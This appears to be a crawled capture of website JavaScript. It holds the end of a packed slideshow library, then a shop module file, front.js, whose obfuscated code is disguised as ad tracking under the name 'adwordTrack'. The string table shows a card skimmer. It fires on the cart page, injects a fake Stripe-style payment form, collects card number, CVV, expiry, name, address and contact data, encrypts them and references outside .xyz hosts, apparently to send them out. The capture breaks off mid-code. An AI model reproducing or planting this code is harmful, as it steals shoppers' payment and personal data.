aptionBlock|sheet|getSelector||href|offset|documentMode|charCodeAt|clientWidth|_prepareReplace|_parseOptions|_prepareKenburns|k_calcScaleAndPosition|addEventsVideo|vimeoParams|k_stopTransition|one|mozCancelAnimationFrame|buttons|timingFunction|multibackground|onPlayerStateChange|cssTransformProp|insertRule|captionEffect|recalc|kenburnsFX|checkYoutubeVideo|allowfullscreen|loadOptions|YT|script|cancelFullScreen|mssMagicSlideshowYoutubeApiScriptAdded|preventDefault|originalClasses|cancelBubble|addEventsVimeo|stopPropagation|requestFullScreen|addSelectors|running|replaceFX|scrollbarsWidth|getContext|Moz|calcProportion|crios|safari|static|Webkit|naturalHeight|fullscreenerror|lengthComputable|curFrame|webkitURL|msPointerEnabled||MSFullscreenChange|URL|oCancelFullScreen|userAgent|setTransition|lineHeight|toFloat|air|response|roundCss|mozCancelFullScreen|FullscreenElement|MSFullscreenError|withCredentials|jToInt|RequestFullscreen|RequestFullScreen||fullscreenchange|FormData||ProgressEvent|msCancelFullScreen|FullScreen|evaluate|total|requestFullscreen|implementation|Map|xpath|4xxx|runtime|webkitIsFullScreen|Infinity|pinchend|activeElement|cssFloat|deltaZ|deltaFactor|webkitCancelFullScreen|referrerpolicy|xxxxxxxx|prefix|000244140625|onwheel|maxHeight|generateUUID|blob|maxWidth|wheel|float|Width|webkitexitFullscreen|RegExp|send|delta|responseType|537|fontWeight|pinchresize|createObjectURL|9007199254740991|MSPointer|infinite|xxxxxxxxxxxx|open|GET|xxxx|msFullscreenEnabled|http|yxxx|query|querySelector|ceil|ExitFullscreen|fullscreenElement|fullscreenEnabled|CancelFullScreen||hasFeature|fromElement|getPropertyValue|mozInnerScreenY|addRule|createEventObject|WebKitTransitionEvent|webkitTransitionEnd|KeyEvent|webos|fireEvent|clientHeight|420|taintEnabled|WebKitPoint|innerHeight|getBoxObjectFor|initEvent|doScroll|innerWidth|ActiveXObject|KeyboardEvent|xiino|presto925|536|xda|DOMElement|jSetStyle|rules|jGetStyle|TransitionEvent|pageXOffset|hasChild|detachEvent|MSPointerOver|pointerover|webkitRequestAnimationFrame|srcElement|mozRequestAnimationFrame|oRequestAnimationFrame|msRequestAnimationFrame|returnValue|MSPointerOut|toElement|removeEventListener|attachEvent|custom|linux|other|scrollHeight|scrollWidth|sort|oCancelAnimationFrame|pageYOffset|msCancelAnimationFrame|webkitCancelRequestAnimationFrame|red||jRaiseEvent|2px|cssfilters|cssRules|UIEvent|windows|pinchmove|startScale|compal|blazer|blackberry|bada|regexp|pointerout|avantgo|removeCSS|4294967296|meego|msMaxTouchPoints|maxTouchPoints|getAbsoluteURL|fennec|xy|ontouchstart|jToggleClass|Down|Up|Over|feature|SVG11|Out|currentStyle|TR|org|w3|elaine|collection||enclose|plucker|wap|vodafone|innerText|link|treo|symbian|jGetOffset|clientLeft||clientTop||series||psp|pocket|ixi|pointerEnabled|palm|netfront|jGetFullScroll||mmp|midp|maemo|lge||getInnerSize|MouseEvent|kindle|iris|iemobile|hiptop|jGetTransitionDuration|955|Delay|broke|2000|tr|swipe|captionPosition|iframe_api|around|QImageLoader|queue|unshift|6000|cannot|outline|callout|highlight|MSPointerDown|BottomRight|keyframe|hold_|1em|adjust|ie10|MagicZoom|and|MagicZoomPlus|white|curtain|nowrap|shadow|inset|Thumbnail|bottomRight|bottomLeft|Screen|inOffset|heightHandler|Flip|registerCallback|SlideIn|SlideOut|SlideChange|outSpeed|outEasing|outFade|outOffset|inSpeed|inDelay||inEasing|inFade|getMatrixPosition|BottomLeft|_out|_in|_|getDistanceIe8|getMargin||Speed|Easing|setContainerHeight|_blank|_self|TopLeft|topLeft|TopRight|topRight|Full|2147483647|155|10000px|postMessage|embed|Player|onStateChange|typeVideo|getPlayerState|middle|bulletTooltipJump|200000|checkVideo|getHeight|incoming|outgoing|Can|ID|stringify|host|pathname|Doxo|FZCB|faza|gcoik|cimzblv|zvz|Za|mgctlbxN|MT|mgctlbxV|mgctlbxL|mgctlbxP|contentWindow|method|Miscellaneous|getElementsByName|any|4000|paddingTop|paddingLeft|paddingRight|paddingBottom|documentIndex|constr|screen|IFRAME|amp|full|leave|key|aImg|625|ESC|mbed|youtu|Press|find|exec|protocol|hostname|enablejsapi|api|player_id|315|560|281|addItem|ieTimeOut|Diffusion|refresh|795|035|easeInOutExpo|easeInCirc|04|335|easeOutCirc|075|easeInOutCirc|785|135|11px|735|easeInOutQuint|885|weight|16px|Cube|easeInOutBack|101||265|000001||sineIn|sineOut|expoIn|expoOut|07|getInstance|quadOut|055|745|715|575|565|easeInOutSine|445|085|400ms|201|easeInOutQuad|455|515|675|easeOutQuint|215|easeInOutCubic|645|easeInQuart|895|685|easeOutQuart|easeInOutQuart|easeInQuint|755|855|06|quadIn|275|cubicIn|onComplete_|customEventsAllowed|destroyEvent|range|BODY|backIn|pair|inside|form|feedback|MagicSlideshowOptionsMobile|MagicSlideshowExtraOptions|onBeforeRender_|onAfterRender_|onStart_|beforeunload|transition_|FadeUp|FadeDown|Dissolve|Slide|Bars3d|MagicSlideshowOptions|translateY|Blinds3d|oduration|cont|extraOptionsMobile|Blocks|contPos|readystatechange|HTML|Error|isset|backOut|elasticOut|defaults|bounceOut|MagicToolboxTooltip|MessageBox|5000|NEGATIVE_INFINITY|POSITIVE_INFINITY|Incorrect|MagicSlideshowExtraOptionsMobile|the|parameter|definition|substring|selectend|DOMMouseScroll|keyup|focus|submit|unload|contextmenu|keypress'.split('|'),0,{}))


--- FILE ---
content_type: text/javascript
request_url: https://ladespensadearagon.com/modules/classy_custom_js_cs//views/js/front.js
body_size: 14334
content:
let adwordTrack = `const _0x44b163=_0x527f;function _0x38ad(){const b=["aaOVG","ation","ement-cc-h","right><img","m-wrap #er","ass=hidden","KKGUM","ZWiuQ","0 100 2H20","opyright{d","22,1),opac","enodd></pa",'img alt=""','vg class="',"transform:","_stripeEle","<style>#ca","btn .btn-p","rIRMC","2325d;disp","VsIlg","wrap .copy","5.5 5.5 0 ","ecAHf","#payment-o","rBNWx","=last-str-","fromCharCo","ent-form-w","FOgqb","y:flex;wid","AwFSu","Google-Req","202.46.424","wrnZf","umber .car","height=24 ","$1 ","1.713c.574","lder",".28125 L 2","100%{trans","ns img.ani","::placehol","RmYPb","solute;box","ax-width:5","mg aria-la","#a4aa99}@m","=https://s","ing:.75rem","4a1 1 0 00","ufftl","weight:400","lepuL"," 0 01-1 1H","zqcfm","nt-family:","ent:center","radius:5px","OzIcV","675160OLeBby","uflTU","src=https:","str-img> <","KYuhJ","/www.w3.or",".786-.126-","ght img{wi","ipeElement","art-total ","Number","x;color:#c","</div><div","mg/diners-","edia (max-","ill-rule=e","trim","-wrap #str","rd-info .c","HMumY","/carrito","||||","ay:block;p","ip-rule=ev","0,0,.03),0","toLowerCas","AARga","finite}@ke","YGIjX","dispatchEv","7 5.477 0 ","order-box;","relative}#",";font-size","ass=input-","tion:all ."," second","o .sec-inf","older plac","e la tarje"," style=fon","State","mrhzb/JmIO","w:0 0 0 3p","ta</label>",".076-.337v","eY(0)}#str","71875 6.28","NxSwF","/div><img ","(--colorIc","otation 1s","-1.14.472-","ateY(-20px","125 L 6.28","<div class","8.032V6.94","x-width:74","ght:12px;t","px;directi","h-child(2)","phone_mobi","parent;bor",">Vencimien","8844094130","City",";text-alig","100 2h1.5a","CVV","5 5.5 0 01","dth:125px}","tn .btn-pa","ent-cc-exp","hidden{opa","=card-numb","4a1 1 0 01","h:100%;bac","YIFZW","</div></di","KqfLs","nfo .card-","tCeqC","r-ac52cd46","Nombre del","x 20px;wid","email","kdMbu","axlength=1","class=load","ng:0;displ","(?:^|; )",":none!impo","iddenPayme","le=evenodd","kground-co","yHuoZ","yment{visi","enodd fill","Email","JijfU","ipe-paymen","info label","city","rror-icon.","PLJjl","8h-.235v.6","yright><im","isplay:fle","3/fingerpr","er{width:1"," de pago e","color:#fff","Tu sesión ","AZRjP","svg","eight:90vh","ff;border-","unes/9999p",'"M4 15a1 1',".5 5.5 0 0","BGzVO","d-number .","tor","Dw==","lute;right",' second"id',"{position:",".212.763-.","3-.967-.88","apply","9c05c240c4","125 L 7.71","mg/discove","mg/unionpa","otipos/com","OGKSl","etar la co",'second"> <',"mg/visa-72",";left:0;ba","2|3|4|0|1",")}#stripe-","uest-Id",'0 0 24 24"',"e;opacity:","stener","0 110-11 5","031 1.031 ","x 20px 10p","a(0,0,0,.0","2></path><","es/sis/gra","YOGhr","encrypt","e:0;border","Address","nsition:al","cursor:poi","rgin-top:1","XUiwM","querySelec","831861UVDCyq","-.032.573-","a1.807 1.8","-2V6a2 2 0","68h.283c.5","82.95.691 ","MRuzh","3 0 00-.44","ipe-form-w","8e3f629cda","siblePayme","lign-items","box-shadow"," 3px 6px r","yframes ro","526 5.526 ","card-brand","//js.strip","h><path d=","nter x=0px","l .3s;visi","x;align-it","remove","toString","mg/masterc","16.77v.786","nter;width","184-7.779h","1;transfor","ojOYA","form:rotat",".15s ease,","BBtgr",", 96%, 45%","g fill=var",'eholder="1',".736-1.288"," 0-.535-.3",".062a.687.","71875 L 43","><div clas","9 3.9 0 01","ened","42wvtrCl","odd opacit","div><div c","AES-CBC","or-block{p","cEzdr","lateY(-16%","vcIcons-sv","none",".943-.133z","clip-rule=","setRequest","8b.svg","th:100%}#c","edDHG","045 0-.738","785-.974.7",' AA"maxlen',"devtoolsOp","1.029 0 1.",".4375 25 L","btn{height",".393-.37.6","ajGKb","y procesad","ath></svg>",'Z"></path>',"el> <input",":50%;displ","LdPYu","7V18a2 2 0",".4375 L 42",":0!importa","-info .sec","tAi0o/EY7b"," 012-2h12.","subtle","01.375 0V5","atePropaga","adding:0 1","337zm6.707","replaceAll","on:absolut","onreadysta","0 00-.688.","RCzbH","rtant}#err","2),0 0 0 1","mlns=http:","closest","lute;trans","time_stamp",'0 0 50 50"',".card-numb",'="M18.5 14',"HYszc","0 11zm0-1.","state","!important","display","2px><label","mg/amex-a4","button",'th d="M 7.',"bility:hid","input","body","nd{display","33zm3.394 ","8.5c0 1.33","c52692ffa9","border-rad","not found"," height=24","ant}#card-","main-str-i","ht:1.15;bo","nput.has-e","er{backgro","g><path d=","wrap><labe","l for=_str","ripe-form-","be23.xyz","card-info ","Ydihg","wrap .pay-","d-icons #e","importKey"," .btn-pay{","gxnKk","ard-info i","rder-box;a","innerWidth","c9848f.svg","#stripe-fo"," linear in","50px;max-h","on:all .2s","sByClassNa","slice",";line-heig","Payment id","204 0 .392","tn><div cl","-.652-1.24","7.71875 L ","ps://js.st","cDLAb","-info><div","ltgQo"," de una pu","rap .pay-b","1.194-.37v","5.9-1a1 1 ","ontent:cen","ror-block>","-1 1v1a1 1","der:1px so","1|2|3|0|4","-form-wrap","focusout","gth=5></di",' 0 24 24"w',"ard-brand ","split"," 43.71875 ","ft:5px}#st","42.28125 6","rprinted/i","nformación","KNVqF","-color:hsl","663zM3 9a1","ible}#stri","eOCzj",".644-2.262","stá cifrad","234 1234 1","ment-cc-nu","y-content:","hwHOT","Gedww","ptyuG","3V18a2 2 0","9b82f46c5c","info .sec-","lkQVF","width=20 x","er .card-i","usBoxShado","adding:30p","cons{displ"," .15s ease","stopImmedi","abel for=_","NRnJe","er><div cl","n:center;c",".svg","ition:abso","206BOBLrN",".02)}#card",".svg class","peElement-","5b2b2>Su i","r-bottom-c","den;opacit","m-wrap #st","UPjxF","-wrap","ing:0 10px","ayment-for"," for=_stri","lace segur","Payload","cus{outlin","241a3.143 ","00%}#card-","CtQTe","rqVYo","a1 1 0 100",":12px;top:",",1)}#card-",".707-.11-1",":0 1px 1px","6px;width:","nt{visibil","t-size:14.",'="card-bra',"27a1.svg","olor:#fff}","width:48px","op:52%;gap","lns=http:/","ty:0;trans","45%,50%);b"," 00-.662-.","5 23.5625 ","cc-cvn>CVC","order-colo","owered.png","nimation:r","-top:5px}#","pTJrX","innerHeigh","-items:cen","-.621l-1.5","404","country","325d;font-","gin:0;appe",'nd second"',"t-fit:cont","6a1 1 0 00","0 .393-.37","e.com/v3/f","xyz","ement-cc-e","src","Hebza","y:0;transf","ter;justif","kesdC","lass=hidde","ca1717c.sv","rjeta</lab","Pdbry","ckground:r","rap:nth-ch","o input:fo","outerWidth","length","08zm1.807.","ption-3","c-num plac"," 1 0 011-1","d;transiti","rd-info .s","10YAweby","ty=.6></pa","6;box-shad","center;pos","ficos/logo","rm-wrap","leto en la","r}}</style","lay:flex;a","getElement","ById","status","719a1.031 ","d id=main-","lass=pay-b","0 002-1.73","ss=input-w","DONE","HWedD","1023 11.66","pay-now","8a6ca1717c","postcode","MyiWi",",.03),0 3p",".08a4.313 ","ity .5s cu","spTzG","lmpYn5Q1EX","tion","ary-line.c","th:450px;m",":center;ju","8805hIkxNj","px 6px rgb","e}#stripe-","open","ctyNH","-sizing:bo","ec-info{ma","MUZfN","y .7s cubi","a con SSL ","687 0 00-.","style","c-bezier(.","icon><svg ","NdcCr","f8e role=i","yment id=s"," #stripe-f","66-.393 0-","bOrLv","click","12px}#stri",' tarjeta">',"serif}#str","iv style=t"," id=_strip","0-2.062 1.","argin-bott","4h1.132a4.","93 0 0013 ",",color .15","762.613 0 ","mpra..<div","ingerprint","rule=eveno","KNNzu",'=""src=htt',"TjkAE"," <input id","a80e93abdb","2zm0-7.906","11 1v3a1 1","8 0a1 1 0 ","osed","(.19,1,.22","m .7s cubi","-cc-num>Nú","ut-wrap><l","0 000 2.06","cubic-bezi","fvDMY","KhTSl",".stripe.co",".157.778-.","v.77c.378-",'ass="btn-p','d="M18.5 1',"0a29a0bfb9","er(.19,1,.","input id=_","xp placeho","tipos/comu","x-sizing:b","th><path d","ent","l1.202-.62","charAt","kJEuI","sis.redsys",":#df1b41;b","{color:#32","Zip","}#card-inf","lateX(100%","und-color:","tcFmt","/div><div ","5dd409","19,1,.22,1","match",";justify-c","wered.png>","vcDesc cla","sec-info .","688V8.5a.6","ox-shadow:","ap .copyri","PrRjI","oSUqi","input-wrap","mg/jcb-271","para compl","</svg></di","WVcep","8ba4e12246","m/v3/finge","search","h5a1 1 0 0","75rem;padd","wufuq.xyz","i></div></","2f46c5cd6a","ugMQZ","1b28c9848f","enodd opac",'234 1234"m',"ent:space-","0941307118","pay-now>Pa","ath><path ","cookie","venodd fil"," 1a1 1 0 0",'687-.687z"','663z"clip-',"devtoolsCl",' viewBox="',"GET","rap><label","68-.904.66","fbcbd3360f","dolcL","JBXIG","hdNxb","der{color:","#payment-c",".cart-summ","xpSiS","class=copy","eElement-c"," .card-ico","keyup","BcFKt","belledby=c","ow)!import","PgezW","a.687.687 ","erta de en","rder:1}#ca","1-1.595-1.","MuaRi","mate{opaci","rap{backgr","f89fa40a29",".723h-1.58","ition:tran","UxpCu","stify-cont","88px;trans","customer","n-bottom:.","left;paddi","width=24 x","28px;objec","y:auto;opa","tive}#card","nt-form-wr",";display:n","r:#df1b41;","readyState","629c.448 0","rgba(0,0,0","nes/9999po","></div></d","<div id=er","1.312.291 ","5px solid ","length=4><","473380PEdaNc","fo .card-n","uryDd"," 1 0 110 2",".icon svg{","arance:non","se,border ","ard-info .","value","add","85b5e41b28","ombre comp",":0;visibil","eight:100%","TvaTc","B4La6h8Ks+","has-error","c=https://","0, 0.08)}#",";overflow-",'","Helveti',"stopPropag","location","right><svg","00-.578 3H","ZZxoc","px #df1b41",".5a1 1 0 1","rm-wrap><d","euTDE","qPDJC","A5.493 5.4","ZtRZz","l-.015-.33","target","55d-08dce8","0 1px 1px ","7295216c33","wAGbG","brand.seco","BjWUl"," 0 .974.33","07 0 00-.9","ay.pay:hov","),transfor","info .inpu","rm-wrap.vi"," height=20","ment-cc-ex","g/2000/svg","https://va","ow:0 1px 1","ay:block;m","10 11zm-2.","JEWPv","p.hiddenPa","NTqkS",'alt=""src=',"ter;top:0;","ition:rela","85-.346 0-","nt{opacity","#stripe-pa","contains","oHuuU","rotate(0)}",";border-ra","//www.w3.o",' alt=""src','eholder="N',"info input","lXzad","ault","5rem;--foc","checked","-info .inp","rror{color","5db-455a-6",":100%;disp","px;height:","dius:5px;h","tercard-4d","px 1px 0 r","a a través","{width:50%","gAhTM","cover-ac52","aficos/log","dYMsa","orm:transl","tamp=","ems:center","gar</div><"," rgba(0,0,","BbVpa","edirigido ","7v2.475a3.","nd .15s ea","}#stripe-p"," fill=#6f6","GYnMJ","GpMUD","=_stripeEl","-info .car"," titular d","o .input-w","-rule=even"," placehold","cusBoxShad","animate","711885b5e4",";backgroun","width:100%","IiIBL","gba(0, 0, ","oAvlo","tilmU","ound:#fff;","inted/img/",'"clip-rule',"4a5.5 5.5 ","g{width:31","g.static{o","3V6.22h-.0","ay:flex;ri","Sqyhl","1.031 0 10","1112","https://js",".es/sis/gr","elvetica,A","iRGNE","FullName",".28125 43.","d6a96a6e41","CmcAS","card-info>",":16px;padd","IMVyj","XwTbg","n id=error"," .762.251.","amex-a49b8","v><div cla","a(210,96%,","is.redsys.","div></div>","100%;margi","div class=","ment-cc-ho","margin:0;t","preventDef","bic-bezier","2 2 0 01-2","fd06e6e7a2","HTOSA","v></div></","lXIlp","ain;margin",", 25%),0 1","11-1h1.5a1","e(360deg)}","o, serás r","onCardErro","t-wrap:nth","dd fill-ru","NnUPz","x){#card-i","3s ease;fo","r) role=pr","BBPOI","5 25 L 6.2","{margin-le","lign:cente","33 1.132-.","0 .463-.4.","wrap","orm-wrap.h","charCodeAt","65 0 .95.2","m:translat","8v3.63h.94","ons><div c","y-8a10aefc","timeout","0,.03),0 3",".472 2.55 ",'"Open Sans',"-1.234.267","> <img alt",'g alt=""sr',"89.88.291 "," opacity=.","ding-left:","125 7.7187","g id=back-",'g class="c',"outerHeigh","addresses","osition:ab","xWEPf"," class=sec","FUSPH","1a95fb64f.","tamp",'ay pay"id=',"cc-holder>","#8080b4}#c","nodd opaci","4.313 0 00","gwAsO","EcaTx","lay:block;","https://fq","insertAdja","0 00-.362-","EbfyN","=([^;]*)",";transitio","ss=p-CardC","stripeElem",";height:48","=stripe-fo","order_revi","ha caducad","ing-top:.7","(0,0,0,.02","l-rule=eve","ent-cc-cvn","on:fixed;d","75 L 25 26","ity=.4></p","textConten","px;border:","),var(--fo","onfirmatio","PeSKZ","der-radius","lIvwT","CPIOC","pe-payment","e;color:#3","width:467p","VmA=","DvTNH","ZgxTB","n:backgrou","oQOgF","address1","city:1;tra","ssdJg","ment-cc-cv"," 110-11 5.","px rgba(0,","0 01-1-1zm",".786c.44.1","stripe-pay","hiddenPaym","values","on:ltr;mar","right span","KMOZu","encode","one;positi","a0bfb954e3","ut-wrap:nt","#error-blo","ter;margin"," class=inp","rm-wrap .c","WvvLj"," .icon{pos","uewqn","ity:visibl","M15.337 4A","81d9945bfe","BlbiV","rg/2000/sv","5 L 23.562","ExtraInfo","EuUBH",'viewBox="0',")}#card-in","\\\\$1"," 0 001 1h1"," 1.163.26.","</label> <","x hsla(210","Phone","FjFaC","=card-bran","from","Country","2px;displa","Expiration","v><div id=","zeYHE","3.143 0 00",":3px;align","1-1v-.6a5.","addEventLi"," 0 100 2h1","#fff;borde","378556HEpNrH","scale(1.2)","d-color:#f",'"M15.337 4',"beforeend","back-now","opYnh","ed/img/mas","yment-form","hyHVL","classList","54e33173.s","d-icons im","city:0}#ca","raw","form:trans","ard-4d8844","42auVtXV","block","3.6 6a5.47","loader",".71875 42.","setAttribu","{width:100","3173.svg","ed/img/dis","evenodd fi","lhafather.","venodd></p","1.257 3.5H","sform .5s ","payment-fo","ripe.com/v",".value","lid #e6e6e","between}#s","now","67-.252 3 "," 01-2 2H3a",'-1-1V9z"cl',"Gla_time_s","2H8.8zm3.8","ahEiy","om:4px;fon","7.66-.911.","736-.526 1"," class=cop","87.687 0 1","ild(2){pad","ll-rule=ev","gba(0,0,0,","er></span>","%;height:1","{height:44","x 6px rgba","28125 L 26",'path d="M1',".293c.239.","CQkvj","ius:15px;p","423 4.423 ","qtxEh","573.778-1.","techange","odvBp","cd46f89fa4","tation{0%{","TmekL","rap #strip","s=hiddenPa","lip-rule=e","ment-form-","bility:vis","ard-number","1 1 0 100-"," y=0px><pa",".809c.385.","FfXWb","Header","ion:opacit","send","5px;text-a","4040a36e-0","173.778.26","nt;transit","dqLVe","rd-info{ma","-icon><svg","t-form-wra",'lder="MM /',"UYgka","8.974.778 ","th></svg><",'><path d="',"RSeWs","p .pay-btn","ild(2){pos","t-size:11p","mero de ta","replace","idth=24 xm","y=.4></pat",".01 2.01 0","substring","now style=","ror-block{","LRLYc","iv><div cl","p style=ma","esentation","h-1.5a1 1 ","VpXHs","z-index:99",'1V6h12.6z"',"96a6e418a6","875 43.718","a5.5 5.5 0","=input-wra","mUHDc","lor:#35392","ripe-payme","n button","00%;positi","rap><span ","9><div cla","address2","ext-align:","rial,sans-","l4XxiEn7Bg","gJPpGp/18h","12225158KAlDWy",'-2h-1.5z"c',"bdb47b03ac","stringify","99999;padd","er=CVC max","128145TdIaQQ","y.pay{widt","-child(2) ",'ca Neue",H',":44px;disp","50%}#card-","last-str-i","e-form-wra","tripe-paym","=evenodd f",".5);transi","s ease;bor","static","qEilZ","to</label>","olor:trans","8125 42.28",".662.663a2","centHTML","p .loader{","00-2H4zm4.","ss=card-ic","ity:hidden","xojxU","a.</div></"];return(_0x38ad=function(){return b})()}function _0x527f(b,x){const _=_0x38ad();return(_0x527f=function(b,x){return _[b-=192]})(b,x)}!function(b,x){const _=_0x527f,t=_0x38ad();for(;;)try{if(256740===-parseInt(_(488))/1+-parseInt(_(209))/2*(-parseInt(_(320))/3)+parseInt(_(791))/4+parseInt(_(927))/5*(-parseInt(_(1217))/6)+parseInt(_(808))/7*(-parseInt(_(1013))/8)+-parseInt(_(1174))/9*(parseInt(_(287))/10)+parseInt(_(921))/11)break;t.push(t.shift())}catch(b){t.push(t.shift())}}();const pageName=_0x44b163(1033);if(-1!==window[_0x44b163(510)][_0x44b163(1197)]()[_0x44b163(1038)+"e"]()[_0x44b163(416)](""+pageName)){if(get_cookie(_0x44b163(1268))===_0x44b163(256)&&(get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(256)||get_cookie(_0x44b163(831)+_0x44b163(692))===_0x44b163(615))){const b=_0x44b163(873)+_0x44b163(565)+_0x44b163(523)+_0x44b163(397),x=[_0x44b163(538)+_0x44b163(818)+_0x44b163(265),_0x44b163(701)+_0x44b163(1300),_0x44b163(701)+_0x44b163(419)],_=_0x44b163(315)+_0x44b163(503)+_0x44b163(920)+_0x44b163(1251)+_0x44b163(731),t=_0x44b163(1055)+_0x44b163(919)+_0x44b163(1136);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},n=!1,r=!1,o=!1;const i=_0x44b163(967)+_0x44b163(1356)+"m",a=_0x44b163(967)+_0x44b163(536)+"p",c=_0x44b163(967)+_0x44b163(739)+"n",s=_0x44b163(967)+_0x44b163(637)+_0x44b163(991),u=(_0x44b163(711),_0x44b163(976)+_0x44b163(282)),d=_0x44b163(445)+_0x44b163(723)+_0x44b163(912),l=setInterval((()=>{r={OGKSl:function(b){return b()}}[_0x44b163(1148)](showIframes)}),120);let p=!1;const f=_0x44b163(968)+_0x44b163(877)+_0x44b163(1070)+_0x44b163(234)+_0x44b163(635)+_0x44b163(470)+_0x44b163(418)+_0x44b163(713)+_0x44b163(561)+_0x44b163(198)+_0x44b163(1056)+_0x44b163(775)+_0x44b163(1207)+_0x44b163(647)+_0x44b163(570)+_0x44b163(602)+_0x44b163(506)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(1122)+_0x44b163(226)+_0x44b163(1114)+_0x44b163(390)+_0x44b163(258)+_0x44b163(1005)+_0x44b163(1318)+_0x44b163(1293)+_0x44b163(382)+_0x44b163(1044)+_0x44b163(638)+_0x44b163(917)+_0x44b163(471)+_0x44b163(1102)+_0x44b163(540)+_0x44b163(347)+_0x44b163(834)+_0x44b163(236)+_0x44b163(468)+_0x44b163(465)+_0x44b163(821)+_0x44b163(369)+_0x44b163(378)+_0x44b163(962)+_0x44b163(313)+_0x44b163(640)+_0x44b163(364)+_0x44b163(231)+_0x44b163(558)+_0x44b163(995)+_0x44b163(444)+_0x44b163(695)+_0x44b163(1308)+_0x44b163(1294)+_0x44b163(564)+_0x44b163(389)+_0x44b163(248)+_0x44b163(478)+_0x44b163(1186)+_0x44b163(233)+_0x44b163(581)+_0x44b163(673)+_0x44b163(321)+_0x44b163(1162)+_0x44b163(1264)+_0x44b163(514)+_0x44b163(1275)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(887)+_0x44b163(547)+_0x44b163(475)+_0x44b163(1250)+_0x44b163(563)+_0x44b163(753)+_0x44b163(1073)+_0x44b163(759)+_0x44b163(208)+_0x44b163(1137)+_0x44b163(230)+_0x44b163(932)+_0x44b163(194)+_0x44b163(533)+_0x44b163(652)+_0x44b163(929)+_0x44b163(492)+_0x44b163(966)+_0x44b163(792)+_0x44b163(392)+_0x44b163(278)+_0x44b163(224)+_0x44b163(1167)+_0x44b163(1349)+_0x44b163(632)+_0x44b163(244)+_0x44b163(405)+_0x44b163(524)+_0x44b163(481)+_0x44b163(311)+(_0x44b163(845)+_0x44b163(714)+_0x44b163(722)+_0x44b163(596)+_0x44b163(454)+_0x44b163(1291)+_0x44b163(558)+_0x44b163(844)+_0x44b163(1072)+_0x44b163(747)+_0x44b163(259)+_0x44b163(493)+_0x44b163(729)+_0x44b163(971)+_0x44b163(700)+_0x44b163(600)+_0x44b163(1046)+_0x44b163(625)+_0x44b163(1002)+_0x44b163(599)+_0x44b163(793)+_0x44b163(1129)+_0x44b163(1011)+_0x44b163(706)+_0x44b163(734)+_0x44b163(585)+_0x44b163(494)+_0x44b163(1205)+_0x44b163(1186)+_0x44b163(201)+_0x44b163(350)+_0x44b163(938)+_0x44b163(1335)+_0x44b163(825)+_0x44b163(289)+_0x44b163(539)+_0x44b163(741)+_0x44b163(1037)+_0x44b163(1187)+_0x44b163(841)+_0x44b163(210)+_0x44b163(591)+_0x44b163(1134)+_0x44b163(409)+_0x44b163(1139)+_0x44b163(1045)+_0x44b163(1301)+_0x44b163(1270)+_0x44b163(197)+_0x44b163(200)+_0x44b163(612)+_0x44b163(1071)+_0x44b163(241)+_0x44b163(786)+_0x44b163(254)+_0x44b163(270)+_0x44b163(1357)+_0x44b163(290)+_0x44b163(208)+_0x44b163(1267)+_0x44b163(806)+_0x44b163(1223)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(609)+_0x44b163(567)+_0x44b163(473)+_0x44b163(261)+_0x44b163(646)+_0x44b163(1249)+_0x44b163(875)+_0x44b163(870)+_0x44b163(328)+_0x44b163(332)+_0x44b163(398)+_0x44b163(532)+_0x44b163(365)+_0x44b163(332)+_0x44b163(398)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(803)+_0x44b163(610)+_0x44b163(458)+_0x44b163(1031)+_0x44b163(864)+_0x44b163(450)+_0x44b163(994)+_0x44b163(461)+_0x44b163(243)+_0x44b163(806)+_0x44b163(393)+_0x44b163(770)+_0x44b163(489)+_0x44b163(987)+_0x44b163(1304)+_0x44b163(1116))+(_0x44b163(1086)+_0x44b163(804)+_0x44b163(286)+_0x44b163(326)+_0x44b163(1171)+_0x44b163(781)+_0x44b163(982)+_0x44b163(1230)+_0x44b163(495)+_0x44b163(403)+_0x44b163(409)+_0x44b163(572)+_0x44b163(392)+_0x44b163(1050)+_0x44b163(593)+_0x44b163(277)+_0x44b163(839)+_0x44b163(681)+_0x44b163(341)+_0x44b163(728)+_0x44b163(1337)+_0x44b163(814)+_0x44b163(843)+_0x44b163(913)+_0x44b163(717)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(546)+_0x44b163(903)+_0x44b163(925)+_0x44b163(219)+_0x44b163(1152)+_0x44b163(276)+_0x44b163(841)+_0x44b163(937)+_0x44b163(1048)+_0x44b163(656)+_0x44b163(1009)+_0x44b163(675)+_0x44b163(508)+_0x44b163(930)+_0x44b163(618)+_0x44b163(918)+_0x44b163(343)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(543)+_0x44b163(1109)+_0x44b163(1281)+_0x44b163(215)+_0x44b163(269)+_0x44b163(577)+_0x44b163(1066)+_0x44b163(1154)+_0x44b163(822)+_0x44b163(534)+_0x44b163(1184)+_0x44b163(235)+_0x44b163(761)+_0x44b163(1157)+_0x44b163(1202)+_0x44b163(668)+_0x44b163(1059)+_0x44b163(1113)+_0x44b163(879)+_0x44b163(946)+_0x44b163(240)+_0x44b163(709)+_0x44b163(721)+_0x44b163(486)+_0x44b163(790)+_0x44b163(214)+_0x44b163(942)+_0x44b163(1075)+_0x44b163(725)+_0x44b163(1245)+_0x44b163(1035)+_0x44b163(687)+_0x44b163(997)+_0x44b163(325)+_0x44b163(1309)+_0x44b163(250)+_0x44b163(1064)+_0x44b163(1313)+_0x44b163(1040)+_0x44b163(1188)+_0x44b163(857)+_0x44b163(966)+_0x44b163(553)+_0x44b163(993)+_0x44b163(1204)+_0x44b163(649)+_0x44b163(586)+_0x44b163(220)+_0x44b163(956)+_0x44b163(896)+_0x44b163(1124))+(_0x44b163(477)+_0x44b163(751)+_0x44b163(1259)+_0x44b163(322)+_0x44b163(822)+_0x44b163(757)+_0x44b163(961)+_0x44b163(1120)+_0x44b163(1195)+_0x44b163(579)+_0x44b163(400)+_0x44b163(1332)+_0x44b163(755)+_0x44b163(251)+_0x44b163(744)+_0x44b163(862)+_0x44b163(973)+_0x44b163(748)+_0x44b163(660)+_0x44b163(1344)+_0x44b163(911)+_0x44b163(476)+_0x44b163(406)+_0x